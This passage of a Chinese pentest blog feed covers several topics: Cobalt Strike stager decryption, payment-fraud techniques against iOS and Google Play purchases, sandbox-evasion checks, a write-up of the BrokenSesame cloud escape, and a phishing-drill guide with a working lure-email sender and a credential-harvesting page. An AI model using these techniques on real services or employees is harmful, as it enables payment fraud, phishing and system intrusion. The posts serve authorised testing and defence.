operator">-</span> <span class="token number">8</span><span class="token punctuation">)</span><span class="token punctuation">:</span>        d <span class="token operator">=</span> data<span class="token punctuation">[</span>i<span class="token punctuation">:</span>i<span class="token operator">+</span><span class="token number">4</span><span class="token punctuation">]</span>        res <span class="token operator">+=</span> xor<span class="token punctuation">(</span>d<span class="token punctuation">,</span> key<span class="token punctuation">)</span>        key <span class="token operator">=</span> d        i <span class="token operator">+=</span> <span class="token number">4</span>    <span class="token keyword">with</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token builtin">str</span><span class="token punctuation">(</span>ba<span class="token punctuation">)</span><span class="token operator">+</span><span class="token string">".out"</span><span class="token punctuation">,</span> <span class="token string">"wb+"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>        f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>res<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>解密256个文件，查看是否存在PE文件，63转成hex就是3f：<br><img src="/2023/05/26/cobaltstrike-learn/9.png"></p><h2 id="结果"><a href="#结果" class="headerlink" title="结果"></a>结果</h2><p>对于本文开始的问题就有一个答案了，CS在二阶段返回的内容是以shellcode来执行的，最简单的方式是把ReBeacon转成Shellcode再用sgn混淆一下，当客户端请求二阶段的时候直接返回：）<br>CS后续上线怎么处理呢，一个MITM的事情。</p><h2 id="参考资料"><a href="#参考资料" class="headerlink" title="参考资料"></a>参考资料</h2><ul><li><a href="https://wbglil.gitbook.io/cobalt-strike/cobalt-strike-yuan-li-jie-shao/payload-sheng-cheng">wbglil师傅的Payload生成分析 - Cobalt Strike</a></li><li><a href="https://randhome.io/blog/2020/12/20/analyzing-cobalt-strike-for-fun-and-profit/">Analyzing Cobalt Strike for Fun and Profit</a></li><li><a href="https://mp.weixin.qq.com/s/HsrIW9P_tFwcWOlQgXCeIg#at">大海捞“帧”：Cobalt Strike服务器识别与staging beacon扫描</a></li><li><a href="https://decoded.avast.io/threatintel/decoding-cobalt-strike-understanding-payloads/">Decoding Cobalt Strike: Understanding Payloads</a></li><li><a href="https://blog.securehat.co.uk/cobaltstrike/extracting-config-from-cobaltstrike-stager-shellcode">Cobalt Strike Staging and Extracting Configuration Information</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>支付接口安全测试记录</title>
      <link href="/2023/05/10/pay_vuln.html"/>
      <url>/2023/05/10/pay_vuln.html</url>
      
        <content type="html"><![CDATA[<h3 id="0x1-低价值替换高价值SKU"><a href="#0x1-低价值替换高价值SKU" class="headerlink" title="0x1. 低价值替换高价值SKU"></a>0x1. 低价值替换高价值SKU</h3><p>在IOS平台上面支付完成之后，立刻杀掉进程，然后重新开启APP抓包，此时触发补单操作，拦截包之后，修改sku字段为高价值商品，尝试是否可以成功。</p><p>或者在Burp抓支付包的时候，因为apple服务接口验证了证书，可以在burp的<code>TLS Pass Through</code>配置绕过apple的域名，不对其进行抓包。</p><h3 id="0x2-替换订单号"><a href="#0x2-替换订单号" class="headerlink" title="0x2. 替换订单号"></a>0x2. 替换订单号</h3><p>首先产生一个未支付的高价值的订单号，其次正常购买低价值商品，打断后端返回的response，替换response里面的订单号为高价值订单号，然后尝试支付成功之后商品的数量。一般适用于Google支付。</p><h3 id="0x3-利用Google机制自动退款"><a href="#0x3-利用Google机制自动退款" class="headerlink" title="0x3. 利用Google机制自动退款"></a>0x3. 利用Google机制自动退款</h3><p>Google的SDK支付成功之后，客户端会发起一个接口请求: <a href="https://play-fe.googleapis.com/fdfe/consumePurchase">https://play-fe.googleapis.com/fdfe/consumePurchase</a> </p><p>Google Play结算服务官方文档中关于处理购买交易的描述：在三天内未确认购买交易，则用户会自动收到退款，并且Google Play会撤消该购买交易，可以利用此规则进行退款。这种攻击一般针对一次性消耗品，当然重复的也可以。在支付完成之后，拦截上面的请求之后丢弃，如果服务端未做正确处理，则三天之后Google会自动退款。</p><p>修复方式：后端手动调用确认接口进行二次确认<a href="https://developers.google.com/android-publisher/api-ref/rest/v3/purchases.products/acknowledge">acknowledge</a>，一般400可以视为已确认，409的时候需要查询一次状态，已确认状态可以放行，否则掉单处理。</p><h3 id="0x4-IOS跨应用票据伪造"><a href="#0x4-IOS跨应用票据伪造" class="headerlink" title="0x4. IOS跨应用票据伪造"></a>0x4. IOS跨应用票据伪造</h3><p>在IOS支付的时候，Apple有一个<a href="https://developer.apple.com/documentation/appstorereceipts/responsebody/receipt">responsebody</a>，服务端需要对其中的bundle_id做一次验证，不然出现跨应用攻击。原理是B应用创建一个和A应用SKU一样的产品，标记一个极低的价格，一半是0.99，然后在B应用内支付之后使用支付之后Apple产生的票据去A应用走票据验证流程，具体场景如下：</p><p>攻击者A自己注册了IOS开发者账号，在Apple后台配置了B应用在支付的时候的ProductID，比如<code>awpod.tthgb.asx17</code>。此时A在自己开发的应用中发起支付，抓取Apple返回的支付之后票据，正常的下一步是把票据发给Apple服务端。但是攻击者会把这票据截下来发给B应用的验证接口，请求里面带上B的最高金额产品ProductID，如果B应用服务端没有验证<code>bundle_id</code>字段，此时跨应用攻击就会生效，B应用一分钱没拿到。</p><p><del>上面四种场景是几千万RMB血淋淋教训</del></p><h3 id="测试注意点"><a href="#测试注意点" class="headerlink" title="测试注意点"></a>测试注意点</h3><ul><li>某些版本的Burp抓不到Google的消费请求，或者是Burp显示DF-DFERH-01错误，这时候多更换burp版本试试，比如社区版</li><li>熟练利用Burp的<code>TLS Pass Through</code>和<code>Intercept Client Requests</code>功能抓包。</li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>沙盒环境信息收集</title>
      <link href="/2023/04/23/sandbox-info-collect.html"/>
      <url>/2023/04/23/sandbox-info-collect.html</url>
      
        <content type="html"><![CDATA[<h2 id="目的"><a href="#目的" class="headerlink" title="目的"></a>目的</h2><p>收集沙盒的环境</p><h2 id="看图说话"><a href="#看图说话" class="headerlink" title="看图说话"></a>看图说话</h2><p><img src="/2023/04/23/sandbox-info-collect/1.png"></p><p>从上面的图就能看出来很多特征:</p><ul><li>比如中国的时区是-8，沙盒多不是，当然某步除外</li><li>第三条是某步的沙盒，进程里面存在<code>AcrylicService.exe</code>，实际使用的时候可以做一次for循环hash判断，避免程序中直接出现关键词</li><li>大部分沙盒会重新二次修改为随机文件名，也可以从这个点下手</li><li>内存一般小于4G</li><li>部分虚拟机存在Cucoo的特征，比如某步，具体可以看<a href="https://github.com/CheckPointSW/InviZzzible">CheckPointSW/InviZzzible</a></li><li>也可以用主机名作为判断条件</li></ul><h2 id="参考链接"><a href="#参考链接" class="headerlink" title="参考链接"></a>参考链接</h2><ul><li><a href="https://mp.weixin.qq.com/s/CY9RnIAn-la573BWrkufNQ">沙箱环境检测和绕过</a></li><li><a href="https://github.com/CheckPointSW/InviZzzible">CheckPointSW/InviZzzible</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>BrokenSesame-阿里云数据库远程命令执行</title>
      <link href="/2023/04/20/BrokenSesame-Alibaba-Cloud-Database-Services-RCE.html"/>
      <url>/2023/04/20/BrokenSesame-Alibaba-Cloud-Database-Services-RCE.html</url>
      
        <content type="html"><![CDATA[<ul><li>原文：<a href="https://www.wiz.io/blog/brokensesame-accidental-write-permissions-to-private-registry-allowed-potential-r">brokensesame-accidental-write-permissions-to-private-registry-allowed-potential-r</a></li></ul><h2 id="AnalyticDB-for-PostgreSQL"><a href="#AnalyticDB-for-PostgreSQL" class="headerlink" title="AnalyticDB for PostgreSQL"></a>AnalyticDB for PostgreSQL</h2><h3 id="容器提权"><a href="#容器提权" class="headerlink" title="容器提权"></a>容器提权</h3><p>首先发现了一个ROOT定时任务，该定时任务每分钟执行一次二进制文件<code>/usr/bin/tsar</code>:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">$: <span class="token function">ls</span> -lah /etc/cron.d/tsar -rw-r--r-- <span class="token number">1</span> root root <span class="token number">99</span> Apr <span class="token number">19</span>  <span class="token number">2021</span> /etc/cron.d/tsar $: <span class="token function">cat</span> /etc/cron.d/tsar <span class="token comment"># cron tsar collect once per minute </span><span class="token assign-left variable">MAILTO</span><span class="token operator">=</span><span class="token string">""</span> * * * * * root /usr/bin/tsar --cron <span class="token operator">></span> /dev/null <span class="token operator"><span class="token file-descriptor important">2</span>></span><span class="token file-descriptor important">&amp;1</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>使用<code>ldd</code>发现从自定义路径加载共享库，其中的一个路径<code>/u01</code>对于当前用户<code>adbpgadmin</code>是可写的。<br><img src="/2023/04/20/BrokenSesame-Alibaba-Cloud-Database-Services-RCE/1.png"></p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">$: <span class="token function">ls</span> -alh /u01/adbpg/lib/libgcc_s.so.1 -rwxr-xr-x <span class="token number">1</span> adbpgadmin adbpgadmin 102K Oct <span class="token number">27</span> <span class="token number">12</span>:22 /u01/adbpg/lib/libgcc_s.so.1 <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>如果用自己的共享库覆盖这个文件，那么下次就会以root权限执行自定义的代码，攻击流程：</p><ul><li>编译一个共享库，功能是将<code>/bin/bash</code>复制到<code>/bin/dash</code>，并添加SUID权限。</li><li>把编译好的共享库使用<a href="https://github.com/NixOS/patchelf">PatchELF</a>，添加到<code>libgcc_s.so.1</code>，这样当<code>libgcc_s.so.1</code>被加载的时候，恶意代码会被执行。</li><li>覆盖<code>libgcc_s.so.1</code>库</li><li>等待定时任务执行</li></ul><p>最终获取Root权限:<br><img src="/2023/04/20/BrokenSesame-Alibaba-Cloud-Database-Services-RCE/2.png"></p><h3 id="逃逸到K8s-Node"><a href="#逃逸到K8s-Node" class="headerlink" title="逃逸到K8s Node"></a>逃逸到K8s Node</h3><p>根据作者对云服务的测试经验，一般UI界面的操作会导致托管环境创建容器或者进程，从而扩大攻击面。比如在阿里云门户中某些操作（启用SSL加密），可以观察到多个SCP和SSH进程的创建。<br><img src="/2023/04/20/BrokenSesame-Alibaba-Cloud-Database-Services-RCE/3.png"></p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash"><span class="token comment"># Command lines of the spawned processes</span><span class="token function">su</span> - adbpgadmin -c <span class="token function">scp</span> /home/adbpgadmin/xxx_ssl_files/* *REDACTED*:/home/adbpgadmin/data/master/seg-1/ /usr/bin/ssh -x -oForwardAgent<span class="token operator">=</span>no -oPermitLocalCommand<span class="token operator">=</span>no -oClearAllForwardings<span class="token operator">=</span>yes -- *REDACTED* <span class="token function">scp</span> -d -t /home/adbpgadmin/data/master/seg-1/ <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>作者发现这些生成的进程包含容器中不存在的路径，推测是在容器共享PID中不同容器中生成的，为了验证者推测，作者写了一个POC，当生成SCP进程的时候，使用<code>/proc/&#123;pid&#125;/root/</code>访问该进程下的文件系统：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token comment"># The Python script we used to access the second container filesystem</span><span class="token keyword">import</span> psutil <span class="token keyword">import</span> os listed <span class="token operator">=</span> <span class="token builtin">set</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">while</span> <span class="token boolean">True</span><span class="token punctuation">:</span>     <span class="token keyword">for</span> proc <span class="token keyword">in</span> psutil<span class="token punctuation">.</span>process_iter<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>         <span class="token keyword">try</span><span class="token punctuation">:</span>             processName <span class="token operator">=</span> proc<span class="token punctuation">.</span>name<span class="token punctuation">(</span><span class="token punctuation">)</span>             processID <span class="token operator">=</span> proc<span class="token punctuation">.</span>pid             cmdLine <span class="token operator">=</span> proc<span class="token punctuation">.</span>cmdline<span class="token punctuation">(</span><span class="token punctuation">)</span>             <span class="token keyword">if</span> processID <span class="token keyword">not</span> <span class="token keyword">in</span> listed <span class="token keyword">and</span> processName <span class="token operator">==</span> <span class="token string">'scp'</span><span class="token punctuation">:</span>                 os<span class="token punctuation">.</span>system<span class="token punctuation">(</span><span class="token string">'ls -alh /proc/&#123;&#125;/root/'</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>processID<span class="token punctuation">)</span><span class="token punctuation">)</span>                 listed<span class="token punctuation">.</span>add<span class="token punctuation">(</span>processID<span class="token punctuation">)</span>         <span class="token keyword">except</span> <span class="token punctuation">(</span>psutil<span class="token punctuation">.</span>NoSuchProcess<span class="token punctuation">,</span> psutil<span class="token punctuation">.</span>AccessDenied<span class="token punctuation">,</span> psutil<span class="token punctuation">.</span>ZombieProcess<span class="token punctuation">)</span><span class="token punctuation">:</span>          <span class="token keyword">pass</span> <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>在阿里云平台门户启用SSL操作之后，观察脚本的输出，可以确认尽管两个容器不同，但它们的主目录(/home/adbpgadmin)是相同的挂载。</p><p>在验证了上面想法之后，作者挑选使用SSH来获取第二个容器的权限，修改本地ssh配置文件: <code>/home/adbpgadmin/.ssh/config</code></p><p><img src="/2023/04/20/BrokenSesame-Alibaba-Cloud-Database-Services-RCE/4.png"></p><p>这样当ssh命令执行的时候，就会触发执行<code>LocalCommand</code>指定的脚本，此时是以root权限在第二个容器执行的，并在第二个容器发现了<code>docker.sock</code></p><p>由于第二个容器是临时生成的，作者利用创建了一个持久化的容器，但是具体技术细节没有说明。</p>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>记一次钓鱼演练和OS X下的渗透技巧</title>
      <link href="/2023/03/27/pinfish-and-osx-pentest.html"/>
      <url>/2023/03/27/pinfish-and-osx-pentest.html</url>
      
        <content type="html"><![CDATA[<h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p>一年一度的钓鱼节，需要针对公司员工做一次钓鱼演练，前期准备工作如下:</p><ul><li>确定钓鱼的页面：图方便选了一个登录入口，用Chrome插件SingleFile右键一键保存</li><li>确定钓鱼的形式：引导用户输入公司邮箱，点击完成之后，弹出需要安装插件，根据UA决定是下载pkg还是exe。</li><li>确定钓鱼的效果：从三个数据维度来看最终效果<ul><li>钓鱼页面访问次数</li><li>输入公司邮箱的数量统计</li><li>收集运行了Exe和Pkg的用户</li></ul></li></ul><h2 id="钓鱼邮件的发送"><a href="#钓鱼邮件的发送" class="headerlink" title="钓鱼邮件的发送"></a>钓鱼邮件的发送</h2><p>有两种形式可以发送钓鱼邮件：</p><ol><li>使用相近域名</li><li>使用sendcloud</li></ol><h3 id="相近域名发送"><a href="#相近域名发送" class="headerlink" title="相近域名发送"></a>相近域名发送</h3><p>注册相近域名之后，可以根据这里的步骤绑定使用zoho的免费企业邮箱: <a href="https://zhuanlan.zhihu.com/p/341879374">2021年四款国内外免费企业邮箱及申请教程图解</a></p><h3 id="使用SendCloud"><a href="#使用SendCloud" class="headerlink" title="使用SendCloud"></a>使用SendCloud</h3><p>注册SendCloud之后，生成API Key，利用以下代码发送钓鱼邮件：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">import</span> requests<span class="token punctuation">,</span> jsonurl<span class="token operator">=</span><span class="token string">"http://api.sendcloud.net/apiv2/mail/send"</span>body <span class="token operator">=</span> <span class="token triple-quoted-string string">"""    &lt;br>    各位同事:&lt;br>    &amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;根据《关于延续实施全年一次性奖金等个人所得税优惠政策的公告》（财政部税务总局2023年第4号公告），全年一次性奖金单独计税优惠政策，执行期限延长至2023年4月14日。为确保广大职工充分享受该项税收优惠政策，2022年底税务总局对每一名职工的全年工薪收入和各类扣除情况进行了分析测算，按政策将大部分职工年底发放的部分绩效结算金额按全年一次性奖金优化计税。优化后，有78.2%的职工可节约税金。在2023年4月中旬申报期完成全年一次性奖金纳税申报后，后续会按程序将节约的税金发至职工账户上，申报操作流程，请据此跳转税务申报平台: &lt;a href='https://example.com/'>税务申报平台&lt;a>&lt;br>需要说明：经过对职工全年应缴税额和已扣税额对比，部分职工需要补税，补税的金额将在后续发放的绩效中扣除。相关政策职工可通过此链接&lt;a href='http://www.chinatax.gov.cn'>http://www.chinatax.gov.cn/&lt;/a>查看。"""</span>receives <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token string">'john@victim.com'</span><span class="token punctuation">]</span><span class="token comment"># 您需要登录SendCloud创建API_USER，使用API_USER和API_KEY才可以进行邮件的发送。</span>params <span class="token operator">=</span> <span class="token punctuation">&#123;</span>  <span class="token string">"apiUser"</span><span class="token punctuation">:</span> <span class="token string">"&lt;Users>"</span><span class="token punctuation">,</span> \  <span class="token string">"apiKey"</span> <span class="token punctuation">:</span> <span class="token string">"&lt;apikey>"</span><span class="token punctuation">,</span>\  <span class="token string">"from"</span> <span class="token punctuation">:</span> <span class="token string">"hr@example.com"</span><span class="token punctuation">,</span> \  <span class="token string">"fromName"</span> <span class="token punctuation">:</span> <span class="token string">"hr@example.com"</span><span class="token punctuation">,</span> \  <span class="token string">"to"</span> <span class="token punctuation">:</span> <span class="token string">"&lt;helo@victim.com>"</span><span class="token punctuation">,</span> \  <span class="token string">"subject"</span> <span class="token punctuation">:</span> <span class="token string">"【重要】关于2023年个人所得税税收优化"</span><span class="token punctuation">,</span> \  <span class="token string">"html"</span><span class="token punctuation">:</span> body<span class="token punctuation">,</span> \<span class="token punctuation">&#125;</span>r <span class="token operator">=</span> requests<span class="token punctuation">.</span>post<span class="token punctuation">(</span>url<span class="token punctuation">,</span> files<span class="token operator">=</span><span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span><span class="token punctuation">,</span> data<span class="token operator">=</span>params<span class="token punctuation">)</span><span class="token keyword">print</span><span class="token punctuation">(</span>r<span class="token punctuation">.</span>text<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="钓鱼的页面"><a href="#钓鱼的页面" class="headerlink" title="钓鱼的页面"></a>钓鱼的页面</h2><p>对输入的信息进行后端提交，输入完成之后弹框提示用户下载插件，js代码如下：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token operator">&lt;</span>link href<span class="token operator">=</span><span class="token string">"https://cdn.jsdelivr.net/npm/@sweetalert2/theme-bulma@4/bulma.css"</span> rel<span class="token operator">=</span><span class="token string">"stylesheet"</span><span class="token operator">></span><span class="token operator">&lt;</span>script src<span class="token operator">=</span><span class="token string">"https://cdn.jsdelivr.net/npm/sweetalert2@11/dist/sweetalert2.min.js"</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">/</span>script<span class="token operator">></span><span class="token operator">&lt;</span>script<span class="token operator">></span>    <span class="token keyword">function</span> <span class="token function">isValidEmail</span><span class="token punctuation">(</span><span class="token parameter">email</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token keyword">var</span> reg <span class="token operator">=</span> <span class="token regex"><span class="token regex-delimiter">/</span><span class="token regex-source language-regex">^[a-zA-Z0-9_\.-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$</span><span class="token regex-delimiter">/</span></span><span class="token punctuation">;</span>        <span class="token keyword">return</span> reg<span class="token punctuation">.</span><span class="token function">test</span><span class="token punctuation">(</span>email<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">function</span> <span class="token function">isChinese</span><span class="token punctuation">(</span><span class="token parameter">str</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token keyword">var</span> reg <span class="token operator">=</span> <span class="token regex"><span class="token regex-delimiter">/</span><span class="token regex-source language-regex">^[\u4E00-\u9FA5]+$</span><span class="token regex-delimiter">/</span></span><span class="token punctuation">;</span>        <span class="token keyword">return</span> reg<span class="token punctuation">.</span><span class="token function">test</span><span class="token punctuation">(</span>str<span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">function</span> <span class="token function">login_submit</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">&#123;</span>        <span class="token keyword">var</span> usernameInput <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">'username'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">var</span> emailInput <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">'password'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span><span class="token function">isChinese</span><span class="token punctuation">(</span>usernameInput<span class="token punctuation">.</span>value<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>            Swal<span class="token punctuation">.</span><span class="token function">fire</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>            <span class="token literal-property property">icon</span><span class="token operator">:</span> <span class="token string">'error'</span><span class="token punctuation">,</span>            <span class="token literal-property property">title</span><span class="token operator">:</span> <span class="token string">'Oops...'</span><span class="token punctuation">,</span>            <span class="token literal-property property">text</span><span class="token operator">:</span> <span class="token string">'请输入中文公司名称'</span><span class="token punctuation">,</span>            <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span>        <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token operator">!</span><span class="token function">isValidEmail</span><span class="token punctuation">(</span>emailInput<span class="token punctuation">.</span>value<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>            Swal<span class="token punctuation">.</span><span class="token function">fire</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>            <span class="token literal-property property">icon</span><span class="token operator">:</span> <span class="token string">'error'</span><span class="token punctuation">,</span>            <span class="token literal-property property">title</span><span class="token operator">:</span> <span class="token string">'Oops...'</span><span class="token punctuation">,</span>            <span class="token literal-property property">text</span><span class="token operator">:</span> <span class="token string">'请输入正确的邮箱地址!'</span><span class="token punctuation">,</span>            <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span>        <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token function">isChinese</span><span class="token punctuation">(</span>usernameInput<span class="token punctuation">.</span>value<span class="token punctuation">)</span> <span class="token operator">&amp;&amp;</span> <span class="token function">isValidEmail</span><span class="token punctuation">(</span>emailInput<span class="token punctuation">.</span>value<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>                            <span class="token keyword">const</span> corpname <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">'username'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>value<span class="token punctuation">;</span>                <span class="token keyword">const</span> email <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">'password'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>value<span class="token punctuation">;</span>                <span class="token keyword">var</span> formData <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">FormData</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                formData<span class="token punctuation">.</span><span class="token function">append</span><span class="token punctuation">(</span><span class="token string">"corpname"</span><span class="token punctuation">,</span> corpname<span class="token punctuation">)</span><span class="token punctuation">;</span>                formData<span class="token punctuation">.</span><span class="token function">append</span><span class="token punctuation">(</span><span class="token string">"email"</span><span class="token punctuation">,</span> email<span class="token punctuation">)</span><span class="token punctuation">;</span>                <span class="token keyword">var</span> http <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">XMLHttpRequest</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                <span class="token keyword">var</span> url <span class="token operator">=</span> <span class="token string">'/login'</span><span class="token punctuation">;</span>                http<span class="token punctuation">.</span><span class="token function">open</span><span class="token punctuation">(</span><span class="token string">'POST'</span><span class="token punctuation">,</span> url<span class="token punctuation">,</span> <span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                http<span class="token punctuation">.</span><span class="token function">setRequestHeader</span><span class="token punctuation">(</span><span class="token string">'Content-type'</span><span class="token punctuation">,</span> <span class="token string">'application/x-www-form-urlencoded'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                http<span class="token punctuation">.</span><span class="token function-variable function">onreadystatechange</span> <span class="token operator">=</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span> <span class="token comment">//Call a function when the state changes.</span>                    <span class="token keyword">if</span> <span class="token punctuation">(</span>http<span class="token punctuation">.</span>readyState <span class="token operator">==</span> <span class="token number">4</span> <span class="token operator">&amp;&amp;</span> http<span class="token punctuation">.</span>status <span class="token operator">==</span> <span class="token number">200</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>                                                       <span class="token keyword">if</span> <span class="token punctuation">(</span>navigator<span class="token punctuation">.</span>platform<span class="token punctuation">.</span><span class="token function">indexOf</span><span class="token punctuation">(</span><span class="token string">'Win'</span><span class="token punctuation">)</span> <span class="token operator">!==</span> <span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>                            Swal<span class="token punctuation">.</span><span class="token function">fire</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>                            <span class="token literal-property property">title</span><span class="token operator">:</span> <span class="token string">'提交成功!'</span><span class="token punctuation">,</span>                            <span class="token literal-property property">showCloseButton</span><span class="token operator">:</span> <span class="token boolean">true</span><span class="token punctuation">,</span>                            <span class="token literal-property property">focusConfirm</span><span class="token operator">:</span> <span class="token boolean">false</span><span class="token punctuation">,</span>                            <span class="token literal-property property">html</span><span class="token operator">:</span> <span class="token string">'晚些会向您发送邮件通知，请安装税务系统插件: &lt;a href="https://example.com/download/win">点击下载&lt;/a> '</span><span class="token punctuation">,</span>                            <span class="token literal-property property">icon</span><span class="token operator">:</span> <span class="token string">'success'</span>                            <span class="token punctuation">&#125;</span>                            <span class="token punctuation">)</span><span class="token punctuation">;</span>                                                    <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token keyword">if</span> <span class="token punctuation">(</span>navigator<span class="token punctuation">.</span>platform<span class="token punctuation">.</span><span class="token function">indexOf</span><span class="token punctuation">(</span><span class="token string">'Mac'</span><span class="token punctuation">)</span> <span class="token operator">!==</span> <span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>                            Swal<span class="token punctuation">.</span><span class="token function">fire</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>                            <span class="token literal-property property">title</span><span class="token operator">:</span> <span class="token string">'提交成功!'</span><span class="token punctuation">,</span>                            <span class="token literal-property property">showCloseButton</span><span class="token operator">:</span> <span class="token boolean">true</span><span class="token punctuation">,</span>                            <span class="token literal-property property">focusConfirm</span><span class="token operator">:</span> <span class="token boolean">false</span><span class="token punctuation">,</span>                            <span class="token literal-property property">html</span><span class="token operator">:</span> <span class="token string">'晚些会向您发送邮件通知，请安装税务系统插件: &lt;a href="https://example.com/download/osx">点击下载&lt;/a> '</span><span class="token punctuation">,</span>                            <span class="token literal-property property">icon</span><span class="token operator">:</span> <span class="token string">'success'</span>                            <span class="token punctuation">&#125;</span>                            <span class="token punctuation">)</span><span class="token punctuation">;</span>                        <span class="token punctuation">&#125;</span>                                           <span class="token punctuation">&#125;</span>                <span class="token punctuation">&#125;</span>                http<span class="token punctuation">.</span><span class="token function">send</span><span class="token punctuation">(</span><span class="token keyword">new</span> <span class="token class-name">URLSearchParams</span><span class="token punctuation">(</span>formData<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span>     <span class="token punctuation">&#125;</span><span class="token operator">&lt;</span><span class="token operator">/</span>script<span class="token operator">></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="后端代码"><a href="#后端代码" class="headerlink" title="后端代码"></a>后端代码</h2><p>后端需要收集用户提交的表单信息，如果运行了EXE或者PKG需要把用户的信息上传到服务端，整体代码如下:</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token comment"># coding: utf-8</span><span class="token keyword">from</span> flask <span 